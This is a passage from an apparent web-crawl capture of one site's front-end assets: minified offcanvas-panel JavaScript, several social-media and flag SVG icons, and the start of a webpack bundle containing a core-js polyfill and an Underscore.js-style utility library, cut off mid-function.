e&&(s-=parseInt(KTUtil.actualHeight(e)),s-=parseInt(KTUtil.css(e,"marginTop")),s-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(s-=parseInt(KTUtil.css(t,"marginTop")),s-=parseInt(KTUtil.css(t,"marginBottom"))),n&&(s-=parseInt(KTUtil.css(n,"marginTop")),s-=parseInt(KTUtil.css(n,"marginBottom"))),r&&(s-=parseInt(KTUtil.actualHeight(r)),s-=parseInt(KTUtil.css(r,"marginTop")),s-=parseInt(KTUtil.css(r,"marginBottom"))),s-=parseInt(KTUtil.css(o,"paddingTop")),s-=parseInt(KTUtil.css(o,"paddingBottom")),s-=2}})}()}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){var t,n;(o=KTUtil.getById(e))&&(t=KTUtil.find(o,".offcanvas-header"),n=KTUtil.find(o,".offcanvas-content"),new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_notifications_close",toggleBy:"kt_quick_notifications_toggle"}),KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),n&&(e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),e-=parseInt(KTUtil.css(o,"paddingTop")),e-=parseInt(KTUtil.css(o,"paddingBottom")),e-=2}}))},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){(o=KTUtil.getById(e))&&function(){var e=KTUtil.find(o,".offcanvas-header"),t=KTUtil.find(o,".offcanvas-content"),n=KTUtil.find(o,".quick-search-form"),r=KTUtil.find(o,".quick-search-wrapper");new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_search_close",toggleBy:"kt_quick_search_toggle"}),KTUtil.scrollInit(r,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var s=parseInt(KTUtil.getViewPort().height);return e&&(s-=parseInt(KTUtil.actualHeight(e)),s-=parseInt(KTUtil.css(e,"marginTop")),s-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(s-=parseInt(KTUtil.css(t,"marginTop")),s-=parseInt(KTUtil.css(t,"marginBottom"))),r&&(s-=parseInt(KTUtil.actualHeight(n)),s-=parseInt(KTUtil.css(n,"marginTop")),s-=parseInt(KTUtil.css(n,"marginBottom")),s-=parseInt(KTUtil.css(r,"marginTop")),s-=parseInt(KTUtil.css(r,"marginBottom"))),s-=parseInt(KTUtil.css(o,"paddingTop")),s-=parseInt(KTUtil.css(o,"paddingBottom")),s-=2}})}()},getElement:function(){return o}};e.exports=r}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build/assets/media/shared/footer/instagram.svg
body_size: 2059
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.4686 4.0623C21.9177 4.06663 23.3063 4.64423 24.331 5.66896C25.3558 6.69369 25.9334 8.08227 25.9377 9.53145V20.4686C25.9334 21.9177 25.3558 23.3063 24.331 24.331C23.3063 25.3558 21.9177 25.9334 20.4686 25.9377H9.53145C8.08227 25.9334 6.69369 25.3558 5.66896 24.331C4.64423 23.3063 4.06663 21.9177 4.0623 20.4686V9.53145C4.06663 8.08227 4.64423 6.69369 5.66896 5.66896C6.69369 4.64423 8.08227 4.06663 9.53145 4.0623H20.4686ZM20.4686 1.875H9.53145C5.32031 1.875 1.875 5.32031 1.875 9.53145V20.4686C1.875 24.6797 5.32031 28.125 9.53145 28.125H20.4686C24.6797 28.125 28.125 24.6797 28.125 20.4686V9.53145C28.125 5.32031 24.6797 1.875 20.4686 1.875Z" fill="white"/>
<path d="M22.1091 9.53149C21.7846 9.53149 21.4675 9.43527 21.1977 9.255C20.9279 9.07472 20.7176 8.81849 20.5934 8.51871C20.4692 8.21892 20.4367 7.88905 20.5 7.5708C20.5633 7.25255 20.7196 6.96022 20.949 6.73077C21.1785 6.50133 21.4708 6.34507 21.7891 6.28177C22.1073 6.21847 22.4372 6.25095 22.737 6.37513C23.0368 6.4993 23.293 6.70959 23.4733 6.97939C23.6535 7.24919 23.7498 7.56638 23.7498 7.89087C23.7502 8.10645 23.7081 8.32 23.6258 8.51926C23.5435 8.71851 23.4227 8.89956 23.2703 9.052C23.1178 9.20444 22.9368 9.32527 22.7375 9.40755C22.5383 9.48984 22.3247 9.53195 22.1091 9.53149Z" fill="white"/>
<path d="M15 10.6248C15.8653 10.6248 16.7112 10.8814 17.4307 11.3622C18.1502 11.8429 18.711 12.5262 19.0421 13.3257C19.3733 14.1251 19.4599 15.0049 19.2911 15.8536C19.1223 16.7023 18.7056 17.4818 18.0937 18.0937C17.4818 18.7056 16.7023 19.1223 15.8536 19.2911C15.0048 19.4599 14.1251 19.3733 13.3257 19.0422C12.5262 18.711 11.8429 18.1502 11.3622 17.4307C10.8814 16.7112 10.6248 15.8653 10.6248 15C10.626 13.84 11.0874 12.7279 11.9076 11.9076C12.7279 11.0874 13.84 10.626 15 10.6248ZM15 8.4375C13.7021 8.4375 12.4333 8.82238 11.3541 9.54348C10.2749 10.2646 9.43374 11.2895 8.93704 12.4886C8.44034 13.6878 8.31038 15.0073 8.5636 16.2803C8.81681 17.5533 9.44183 18.7226 10.3596 19.6404C11.2774 20.5582 12.4467 21.1832 13.7197 21.4364C14.9927 21.6896 16.3122 21.5597 17.5114 21.063C18.7105 20.5663 19.7354 19.7251 20.4565 18.6459C21.1776 17.5667 21.5625 16.2979 21.5625 15C21.5625 13.2595 20.8711 11.5903 19.6404 10.3596C18.4097 9.1289 16.7405 8.4375 15 8.4375Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build-corporate/assets/media/corporate/auth/logo.svg
body_size: 12043
content:
<svg width="289" height="40" viewBox="0 0 289 40" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="289" height="40" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
    <use xlink:href="#image0" transform="translate(-0.0017301) scale(0.00216263 0.015625)"/>
</pattern>
<image id="image0" width="464" height="64" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build/assets/media/shared/footer/facebook.svg
body_size: 40
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.3315 10.3288V7.53288C17.3315 6.28904 17.6426 5.66577 19.5102 5.66577H22V1H17.959C12.9795 1 11.2674 3.33356 11.2674 7.21922V10.3288H8V14.9959H11.2674V29H17.3315V15H21.3765L21.9986 10.3329L17.3315 10.3288Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build/assets/media/shared/language-flags/uk.svg
body_size: 296
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="300" height="300">
	<rect width="300" height="300" fill="#00247d"/>
	<path d="M 0,0 L 300,300 M 300,0 L 0,300" stroke="#fff" stroke-width="60"/>
	<path d="M 0,0 L 300,300 M 300,0 L 0,300" stroke="#cf142b" stroke-width="40"/>
	<path d="M 150,150 v -30 L 30,0 H 0 z h 30 L 300,30 V 0 z v 30 L 270,300 H 300 z h -30 L 0,270 V 300 z" fill="#fff"/>
	<path d="M 150,0 V 300 M 0,150 H 300" stroke="#fff" stroke-width="100"/>
	<path d="M 150,0 V 300 M 0,150 H 300" stroke="#cf142b" stroke-width="60"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build/assets/media/shared/footer/twitter.svg
body_size: 886
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M29.0625 6.4159C28.0075 6.87431 26.8912 7.17632 25.749 7.31239C26.9494 6.60949 27.8521 5.4928 28.2879 4.17176C27.153 4.83539 25.9134 5.30102 24.6223 5.54872C24.0786 4.97891 23.4247 4.52561 22.7004 4.21638C21.976 3.90714 21.1964 3.74843 20.4088 3.74989C17.2201 3.74989 14.6396 6.29286 14.6396 9.42762C14.6374 9.86366 14.6874 10.2984 14.7885 10.7225C12.502 10.6154 10.263 10.0321 8.21483 9.01C6.16666 7.98793 4.35439 6.54959 2.89395 4.787C2.38159 5.65074 2.11062 6.63624 2.10938 7.64051C2.10938 9.60926 3.13652 11.3495 4.6875 12.369C3.76859 12.3472 2.86851 12.104 2.06367 11.66V11.7304C2.06367 14.4843 4.05586 16.7753 6.69258 17.2968C6.19675 17.4289 5.6858 17.4959 5.17266 17.496C4.80854 17.4966 4.44526 17.4613 4.08809 17.3905C4.82109 19.6464 6.95449 21.287 9.48164 21.3339C7.42815 22.9164 4.907 23.7718 2.31445 23.7655C1.85427 23.7648 1.39451 23.7374 0.9375 23.6835C3.57491 25.3676 6.64069 26.2584 9.76992 26.2499C20.3965 26.2499 26.202 17.5956 26.202 10.0897C26.202 9.84364 26.1955 9.59754 26.1838 9.35731C27.3106 8.55578 28.2854 7.55972 29.0625 6.4159Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build/1.fef71978.js
body_size: 62646
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{"+2oP":function(t,e,n){"use strict";var r=n("I+eb"),i=n("6LWA"),o=n("aO6C"),u=n("hh1v"),s=n("I8vh"),a=n("B/qT"),c=n("/GqU"),f=n("hBjN"),l=n("tiKp"),p=n("Hd5f"),h=n("82ph"),d=p("slice"),g=l("species"),v=Array,y=Math.max;r({target:"Array",proto:!0,forced:!d},{slice:function(t,e){var n,r,l,p=c(this),d=a(p),m=s(t,d),b=s(void 0===e?d:e,d);if(i(p)&&(n=p.constructor,(o(n)&&(n===v||i(n.prototype))||u(n)&&null===(n=n[g]))&&(n=void 0),n===v||void 0===n))return h(p,m,b);for(r=new(void 0===n?v:n)(y(b-m,0)),l=0;m<b;m++,l++)m in p&&f(r,l,p[m]);return r.length=l,r}})},"+PC7":function(t,e,n){"use strict";n.r(e),n.d(e,"default",(function(){return kn})),n.d(e,"VERSION",(function(){return i.e})),n.d(e,"restArguments",(function(){return o})),n.d(e,"isObject",(function(){return u})),n.d(e,"isNull",(function(){return s})),n.d(e,"isUndefined",(function(){return a})),n.d(e,"isBoolean",(function(){return c})),n.d(e,"isElement",(function(){return f})),n.d(e,"isString",(function(){return p})),n.d(e,"isNumber",(function(){return h})),n.d(e,"isDate",(function(){return d})),n.d(e,"isRegExp",(function(){return g})),n.d(e,"isError",(function(){return v})),n.d(e,"isSymbol",(function(){return y})),n.d(e,"isArrayBuffer",(function(){return m})),n.d(e,"isDataView",(function(){return j})),n.d(e,"isArray",(function(){return I})),n.d(e,"isFunction",(function(){return w})),n.d(e,"isArguments",(function(){return _})),n.d(e,"isFinite",(function(){return P})),n.d(e,"isNaN",(function(){return N})),n.d(e,"isTypedArray",(function(){return B})),n.d(e,"isEmpty",(function(){return W})),n.d(e,"isMatch",(function(){return K})),n.d(e,"isEqual",(function(){return q})),n.d(e,"isMap",(function(){return rt})),n.d(e,"isWeakMap",(function(){return it})),n.d(e,"isSet",(function(){return ot})),n.d(e,"isWeakSet",(function(){return ut})),n.d(e,"keys",(function(){return V})),n.d(e,"allKeys",(function(){return Y})),n.d(e,"values",(function(){return st})),n.d(e,"pairs",(function(){return at})),n.d(e,"invert",(function(){return ct})),n.d(e,"functions",(function(){return ft})),n.d(e,"methods",(function(){return ft})),n.d(e,"extend",(function(){return pt})),n.d(e,"extendOwn",(function(){return ht})),n.d(e,"assign",(function(){return ht})),n.d(e,"defaults",(function(){return dt})),n.d(e,"create",(function(){return vt})),n.d(e,"clone",(function(){return yt})),n.d(e,"tap",(function(){return mt})),n.d(e,"get",(function(){return kt})),n.d(e,"has",(function(){return St})),n.d(e,"mapObject",(function(){return Pt})),n.d(e,"identity",(function(){return Ot})),n.d(e,"constant",(function(){return L})),n.d(e,"noop",(function(){return Nt})),n.d(e,"toPath",(function(){return bt})),n.d(e,"property",(function(){return jt})),n.d(e,"propertyOf",(function(){return Lt})),n.d(e,"matcher",(function(){return Et})),n.d(e,"matches",(function(){return Et})),n.d(e,"times",(function(){return Tt})),n.d(e,"random",(function(){return Ct})),n.d(e,"now",(function(){return Ft})),n.d(e,"escape",(function(){return Bt})),n.d(e,"unescape",(function(){return zt})),n.d(e,"templateSettings",(function(){return Ut})),n.d(e,"template",(function(){return Jt})),n.d(e,"result",(function(){return qt})),n.d(e,"uniqueId",(function(){return $t})),n.d(e,"chain",(function(){return Xt})),n.d(e,"iteratee",(function(){return At})),n.d(e,"partial",(function(){return te})),n.d(e,"bind",(function(){return ee})),n.d(e,"bindAll",(function(){return ie})),n.d(e,"memoize",(function(){return oe})),n.d(e,"delay",(function(){return ue})),n.d(e,"defer",(function(){return se})),n.d(e,"throttle",(function(){return ae})),n.d(e,"debounce",(function(){return ce})),n.d(e,"wrap",(function(){return fe})),n.d(e,"negate",(function(){return le})),n.d(e,"compose",(function(){return pe})),n.d(e,"after",(function(){return he})),n.d(e,"before",(function(){return de})),n.d(e,"once",(function(){return ge})),n.d(e,"findKey",(function(){return ve})),n.d(e,"findIndex",(function(){return me})),n.d(e,"findLastIndex",(function(){return be})),n.d(e,"sortedIndex",(function(){return xe})),n.d(e,"indexOf",(function(){return ke})),n.d(e,"lastIndexOf",(function(){return Se})),n.d(e,"find",(function(){return Oe})),n.d(e,"detect",(function(){return Oe})),n.d(e,"findWhere",(function(){return Ee})),n.d(e,"each",(function(){return je})),n.d(e,"forEach",(function(){return je})),n.d(e,"map",(function(){return Ie})),n.d(e,"collect",(function(){return Ie})),n.d(e,"reduce",(function(){return Ae})),n.d(e,"foldl",(function(){return Ae})),n.d(e,"inject",(function(){return Ae})),n.d(e,"reduceRight",(function(){return _e})),n.d(e,"foldr",(function(){return _e})),n.d(e,"filter",(function(){return Pe})),n.d(e,"select",(function(){return Pe})),n.d(e,"reject",(function(){return Ne})),n.d(e,"every",(function(){return Le})),n.d(e,"all",(function(){return Le})),n.d(e,"some",(function(){return Te})),n.d(e,"any",(function(){return Te})),n.d(e,"contains",(function(){return Ce})),n.d(e,"includes",(function(){return Ce})),n.d(e,"include",(function(){return Ce})),n.d(e,"invoke",(function(){return Fe})),n.d(e,"pluck",(function(){return Me})),n.d(e,"where",(function(){return De})),n.d(e,"max",(function(){return Be})),n.d(e,"min",(function(){return ze})),n.d(e,"shuffle",(function(){return Ve})),n.d(e,"sample",(function(){return Ue})),n.d(e,"sortBy",(function(){return We})),n.d(e,"groupBy",(function(){return He})),n.d(e,"indexBy",(function(){return Ge})),n.d(e,"countBy",(function(){return Je})),n.d(e,"partition",(function(){return qe})),n.d(e,"toArray",(function(){return $e})),n.d(e,"size",(function(){return Xe})),n.d(e,"pick",(function(){return Ze})),n.d(e,"omit",(function(){return tn})),n.d(e,"first",(function(){return nn})),n.d(e,"head",(function(){return nn})),n.d(e,"take",(function(){return nn})),n.d(e,"initial",(function(){return en})),n.d(e,"last",(function(){return on})),n.d(e,"rest",(function(){return rn})),n.d(e,"tail",(function(){return rn})),n.d(e,"drop",(function(){return rn})),n.d(e,"compact",(function(){return un})),n.d(e,"flatten",(function(){return sn})),n.d(e,"without",(function(){return cn})),n.d(e,"uniq",(function(){return fn})),n.d(e,"unique",(function(){return fn})),n.d(e,"union",(function(){return ln})),n.d(e,"intersection",(function(){return pn})),n.d(e,"difference",(function(){return an})),n.d(e,"unzip",(function(){return hn})),n.d(e,"transpose",(function(){return hn})),n.d(e,"zip",(function(){return dn})),n.d(e,"object",(function(){return gn})),n.d(e,"range",(function(){return vn})),n.d(e,"chunk",(function(){return yn})),n.d(e,"mixin",(function(){return bn}));var r={};n.r(r),n.d(r,"VERSION",(function(){return i.e})),n.d(r,"restArguments",(function(){return o})),n.d(r,"isObject",(function(){return u})),n.d(r,"isNull",(function(){return s})),n.d(r,"isUndefined",(function(){return a})),n.d(r,"isBoolean",(function(){return c})),n.d(r,"isElement",(function(){return f})),n.d(r,"isString",(function(){return p})),n.d(r,"isNumber",(function(){return h})),n.d(r,"isDate",(function(){return d})),n.d(r,"isRegExp",(function(){return g})),n.d(r,"isError",(function(){return v})),n.d(r,"isSymbol",(function(){return y})),n.d(r,"isArrayBuffer",(function(){return m})),n.d(r,"isDataView",(function(){return j})),n.d(r,"isArray",(function(){return I})),n.d(r,"isFunction",(function(){return w})),n.d(r,"isArguments",(function(){return _})),n.d(r,"isFinite",(function(){return P})),n.d(r,"isNaN",(function(){return N})),n.d(r,"isTypedArray",(function(){return B})),n.d(r,"isEmpty",(function(){return W})),n.d(r,"isMatch",(function(){return K})),n.d(r,"isEqual",(function(){return q})),n.d(r,"isMap",(function(){return rt})),n.d(r,"isWeakMap",(function(){return it})),n.d(r,"isSet",(function(){return ot})),n.d(r,"isWeakSet",(function(){return ut})),n.d(r,"keys",(function(){return V})),n.d(r,"allKeys",(function(){return Y})),n.d(r,"values",(function(){return st})),n.d(r,"pairs",(function(){return at})),n.d(r,"invert",(function(){return ct})),n.d(r,"functions",(function(){return ft})),n.d(r,"methods",(function(){return ft})),n.d(r,"extend",(function(){return pt})),n.d(r,"extendOwn",(function(){return ht})),n.d(r,"assign",(function(){return ht})),n.d(r,"defaults",(function(){return dt})),n.d(r,"create",(function(){return vt})),n.d(r,"clone",(function(){return yt})),n.d(r,"tap",(function(){return mt})),n.d(r,"get",(function(){return kt})),n.d(r,"has",(function(){return St})),n.d(r,"mapObject",(function(){return Pt})),n.d(r,"identity",(function(){return Ot})),n.d(r,"constant",(function(){return L})),n.d(r,"noop",(function(){return Nt})),n.d(r,"toPath",(function(){return bt})),n.d(r,"property",(function(){return jt})),n.d(r,"propertyOf",(function(){return Lt})),n.d(r,"matcher",(function(){return Et})),n.d(r,"matches",(function(){return Et})),n.d(r,"times",(function(){return Tt})),n.d(r,"random",(function(){return Ct})),n.d(r,"now",(function(){return Ft})),n.d(r,"escape",(function(){return Bt})),n.d(r,"unescape",(function(){return zt})),n.d(r,"templateSettings",(function(){return Ut})),n.d(r,"template",(function(){return Jt})),n.d(r,"result",(function(){return qt})),n.d(r,"uniqueId",(function(){return $t})),n.d(r,"chain",(function(){return Xt})),n.d(r,"iteratee",(function(){return At})),n.d(r,"partial",(function(){return te})),n.d(r,"bind",(function(){return ee})),n.d(r,"bindAll",(function(){return ie})),n.d(r,"memoize",(function(){return oe})),n.d(r,"delay",(function(){return ue})),n.d(r,"defer",(function(){return se})),n.d(r,"throttle",(function(){return ae})),n.d(r,"debounce",(function(){return ce})),n.d(r,"wrap",(function(){return fe})),n.d(r,"negate",(function(){return le})),n.d(r,"compose",(function(){return pe})),n.d(r,"after",(function(){return he})),n.d(r,"before",(function(){return de})),n.d(r,"once",(function(){return ge})),n.d(r,"findKey",(function(){return ve})),n.d(r,"findIndex",(function(){return me})),n.d(r,"findLastIndex",(function(){return be})),n.d(r,"sortedIndex",(function(){return xe})),n.d(r,"indexOf",(function(){return ke})),n.d(r,"lastIndexOf",(function(){return Se})),n.d(r,"find",(function(){return Oe})),n.d(r,"detect",(function(){return Oe})),n.d(r,"findWhere",(function(){return Ee})),n.d(r,"each",(function(){return je})),n.d(r,"forEach",(function(){return je})),n.d(r,"map",(function(){return Ie})),n.d(r,"collect",(function(){return Ie})),n.d(r,"reduce",(function(){return Ae})),n.d(r,"foldl",(function(){return Ae})),n.d(r,"inject",(function(){return Ae})),n.d(r,"reduceRight",(function(){return _e})),n.d(r,"foldr",(function(){return _e})),n.d(r,"filter",(function(){return Pe})),n.d(r,"select",(function(){return Pe})),n.d(r,"reject",(function(){return Ne})),n.d(r,"every",(function(){return Le})),n.d(r,"all",(function(){return Le})),n.d(r,"some",(function(){return Te})),n.d(r,"any",(function(){return Te})),n.d(r,"contains",(function(){return Ce})),n.d(r,"includes",(function(){return Ce})),n.d(r,"include",(function(){return Ce})),n.d(r,"invoke",(function(){return Fe})),n.d(r,"pluck",(function(){return Me})),n.d(r,"where",(function(){return De})),n.d(r,"max",(function(){return Be})),n.d(r,"min",(function(){return ze})),n.d(r,"shuffle",(function(){return Ve})),n.d(r,"sample",(function(){return Ue})),n.d(r,"sortBy",(function(){return We})),n.d(r,"groupBy",(function(){return He})),n.d(r,"indexBy",(function(){return Ge})),n.d(r,"countBy",(function(){return Je})),n.d(r,"partition",(function(){return qe})),n.d(r,"toArray",(function(){return $e})),n.d(r,"size",(function(){return Xe})),n.d(r,"pick",(function(){return Ze})),n.d(r,"omit",(function(){return tn})),n.d(r,"first",(function(){return nn})),n.d(r,"head",(function(){return nn})),n.d(r,"take",(function(){return nn})),n.d(r,"initial",(function(){return en})),n.d(r,"last",(function(){return on})),n.d(r,"rest",(function(){return rn})),n.d(r,"tail",(function(){return rn})),n.d(r,"drop",(function(){return rn})),n.d(r,"compact",(function(){return un})),n.d(r,"flatten",(function(){return sn})),n.d(r,"without",(function(){return cn})),n.d(r,"uniq",(function(){return fn})),n.d(r,"unique",(function(){return fn})),n.d(r,"union",(function(){return ln})),n.d(r,"intersection",(function(){return pn})),n.d(r,"difference",(function(){return an})),n.d(r,"unzip",(function(){return hn})),n.d(r,"transpose",(function(){return hn})),n.d(r,"zip",(function(){return dn})),n.d(r,"object",(function(){return gn})),n.d(r,"range",(function(){return vn})),n.d(r,"chunk",(function(){return yn})),n.d(r,"mixin",(function(){return bn})),n.d(r,"default",(function(){return xn}));var i=n("J2wX");function o(t,e){return e=null==e?t.length-1:+e,function(){for(var n=Math.max(arguments.length-e,0),r=Array(n),i=0;i<n;i++)r[i]=arguments[i+e];switch(e){case 0:return t.call(this,r);case 1:return t.call(this,arguments[0],r);case 2:return t.call(this,arguments[0],arguments[1],r)}var o=Array(e+1);for(i=0;i<e;i++)o[i]=arguments[i];return o[e]=r,t.apply(this,o)}}function u(t){var e=typeof t;return"function"===e||"object"===e&&!!t}function s(t){return null===t}function a(t){return void 0===t}function c(t){return!0===t||!1===t||"[object Boolean]"===i.t.call(t)}function f(t){return!(!t||1!==t.nodeType)}function l(t){var e="[object "+t+"]";return function(t){return i.t.call(t)===e}}var p=l("String"),h=l("Number"),d=l("Date"),g=l("RegExp"),v=l("Error"),y=l("Symbol"),m=l("ArrayBuffer"),b=l("Function"),x=i.p.document&&i.p.document.childNodes;"object"!=typeof Int8Array&&"function"!=typeof x&&(b=function(t){return"function"==typeof t||!1});var w=b,k=l("Object"),S=i.s&&k(new DataView(new ArrayBuffer(8))),O="undefined"!=typeof Map&&k(new Map),E=l("DataView");var j=S?function(t){return null!=t&&w(t.getInt8)&&m(t.buffer)}:E,I=i.k||l("Array");function R(t,e){return null!=t&&i.i.call(t,e)}var A=l("Arguments");!function(){A(arguments)||(A=function(t){return R(t,"callee")})}();var _=A;function P(t){return!y(t)&&Object(i.f)(t)&&!isNaN(parseFloat(t))}function N(t){return h(t)&&Object(i.g)(t)}function L(t){return function(){return t}}function T(t){return function(e){var n=t(e);return"number"==typeof n&&n>=0&&n<=i.b}}function C(t){return function(e){return null==e?void 0:e[t]}}var F=C("byteLength"),M=T(F),D=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var B=i.r?function(t){return i.l?Object(i.l)(t)&&!j(t):M(t)&&D.test(i.t.call(t))}:L(!1),z=C("length");function U(t,e){e=function(t){for(var e={},n=t.length,r=0;r<n;++r)e[t[r]]=!0;return{contains:function(t){return e[t]},push:function(n){return e[n]=!0,t.push(n)}}}(e);var n=i.n.length,r=t.constructor,o=w(r)&&r.prototype||i.c,u="constructor";for(R(t,u)&&!e.contains(u)&&e.push(u);n--;)(u=i.n[n])in t&&t[u]!==o[u]&&!e.contains(u)&&e.push(u)}function V(t){if(!u(t))return[];if(i.m)return Object(i.m)(t);var e=[];for(var n in t)R(t,n)&&e.push(n);return i.h&&U(t,e),e}function W(t){if(null==t)return!0;var e=z(t);return"number"==typeof e&&(I(t)||p(t)||_(t))?0===e:0===z(V(t))}function K(t,e){var n=V(e),r=n.length;if(null==t)return!r;for(var i=Object(t),o=0;o<r;o++){var u=n[o];if(e[u]!==i[u]||!(u in i))return!1}return!0}function H(t){return t instanceof H?t:this instanceof H?void(this._wrapped=t):new H(t)}function G(t){return new Uint8Array(t.buffer||t,t.byteOffset||0,F(t))}H.VERSION=i.e,H.prototype.value=function(){return this._wrapped},H.prototype.valueOf=H.prototype.toJSON=H.prototype.value,H.prototype.toString=function(){return String(this._wrapped)};function J(t,e,n,r){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return!1;if(t!=t)return e!=e;var o=typeof t;return("function"===o||"object"===o||"object"==typeof e)&&function t(e,n,r,o){e instanceof H&&(e=e._wrapped);n instanceof H&&(n=n._wrapped);var u=i.t.call(e);if(u!==i.t.call(n))return!1;if(S&&"[object Object]"==u&&j(e)){if(!j(n))return!1;u="[object DataView]"}switch(u){case"[object RegExp]":case"[object String]":return""+e==""+n;case"[object Number]":return+e!=+e?+n!=+n:0==+e?1/+e==1/n:+e==+n;case"[object Date]":case"[object Boolean]":return+e==+n;case"[object Symbol]":return i.d.valueOf.call(e)===i.d.valueOf.call(n);case"[object ArrayBuffer]":case"[object DataView]":return t(G(e),G(n),r,o)}var s="[object Array]"===u;if(!s&&B(e)){if(F(e)!==F(n))return!1;if(e.buffer===n.buffer&&e.byteOffset===n.byteOffset)return!0;s=!0}if(!s){if("object"!=typeof e||"object"!=typeof n)return!1;var a=e.constructor,c=n.constructor;if(a!==c&&!(w(a)&&a instanceof a&&w(c)&&c instanceof c)&&"constructor"in e&&"constructor"in n)return!1}o=o||[];var f=(r=r||[]).length;for(;f--;)if(r[f]===e)return o[f]===n;if(r.push(e),o.push(n),s){if((f=e.length)!==n.length)return!1;for(;f--;)if(!J(e[f],n[f],r,o))return!1}else{var l,p=V(e);if(f=p.length,V(n).length!==f)return!1;for(;f--;)if(l=p[f],!R(n,l)||!J(e[l],n[l],r,o))return!1}return r.pop(),o.pop(),!0}(t,e,n,r)}function q(t,e){return J(t,e)}function Y(t){if(!u(t))return[];var e=[];for(var n in t)e.push(n);return i.h&&U(t,e),e}function $(t){var e=z(t);return function(n){if(null==n)return!1;var r=Y(n);if(z(r))return!1;for(var i=0;i<e;i++)if(!w(n[t[i]]))return!1;return t!==et||!w(n[X])}}var X="forEach",Q=["clear","delete"],Z=["get","has","set"],tt=Q.concat(X,Z),et=Q.concat(Z),nt=["add"].concat(Q,X,"has"),rt=O?$(tt):l("Map"),it=O?$(et):l("WeakMap"),ot=O?$(nt):l("Set"),ut=l("WeakSet");function st(t){for(var e=V(t),n=e.length,r=Array(n),i=0;i<n;i++)r[i]=t[e[i]];return r}function at(t){for(var e=V(t),n=e.length,r=Array(n),i=0;i<n;i++)r[i]=[e[i],t[e[i]]];return r}function ct(t){for(var e={},n=V(t),r=0,i=n.length;r<i;r++)e[t[n[r]]]=n[r];return e}function ft(t){var e=[];for(var n in t)w(t[n])&&e.push(n);return e.sort()}function lt(t,e){return function(n){var r=arguments.length;if(e&&(n=Object(n)),r<2||null==n)return n;for(var i=1;i<r;i++)for(var o=arguments[i],u=t(o),s=u.length,a=0;a<s;a++){var c=u[a];e&&void 0!==n[c]||(n[c]=o[c])}return n}}var pt=lt(Y),ht=lt(V),dt=lt(Y,!0);function gt(t){if(!u(t))return{};if(i.j)return Object(i.j)(t);var e=function(){};e.prototype=t;var n=new e;return e.prototype=null,n}function vt(t,e){var n=gt(t);return e&&ht(n,e),n}function yt(t){return u(t)?I(t)?t.slice():pt({},t):t}function mt(t,e){return e(t),t}function bt(t){return I(t)?t:[t]}function xt(t){return H.toPath(t)}function wt(t,e){for(var n=e.length,r=0;r<n;r++){if(null==t)return;t=t[e[r]]}return n?t:void 0}function kt(t,e,n){var r=wt(t,xt(e));return a(r)?n:r}function St(t,e){for(var n=(e=xt(e)).length,r=0;r<n;r++){var i=e[r];if(!R(t,i))return!1;t=t[i]}return!!n}function Ot(t){return t}function Et(t){return t=ht({},t),function(e){return K(e,t)}}function jt(t){return t=xt(t),function(e){return wt(e,t)}}function It(t,e,n){if(void 0===e)return t;switch(null==n?3:n){case 1:return function(n){return t.call(e,n)};case 3:return function(n,r,i){return t.call(e,n,r,i)};case 4:return function(n,r,i,o){return t.call(e,n,r,i,o)}}return function(){return t.apply(e,arguments)}}function Rt(t,e,n){return null==t?Ot:w(t)?It(t,e,n):u(t)&&!I(t)?Et(t):jt(t)}function At(t,e){return Rt(t,e,1/0)}function _t(t,e,n){return H.iteratee!==At?H.iteratee(t,e):Rt(t,e,n)}function Pt(t,e,n){e=_t(e,n);for(var r=V(t),i=r.length,o={},u=0;u<i;u++){var s=r[u];o[s]=e(t[s],s,t)}return o}function Nt(){}function Lt(t){return null==t?Nt:function(e){return kt(t,e)}}function Tt(t,e,n){var r=Array(Math.max(0,t));e=It(e,n,1);for(var i=0;i<t;i++)r[i]=e(i);return r}function Ct(t,e){return null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))}H.toPath=bt,H.iteratee=At;var Ft=Date.now||function(){return(new Date).getTime()};function Mt(t){var e=function(e){return t[e]},n="(?:"+V(t).join("|")+")",r=RegExp(n),i=RegExp(n,"g");return function(t){return t=null==t?"":""+t,r.test(t)?t.replace(i,e):t}}var 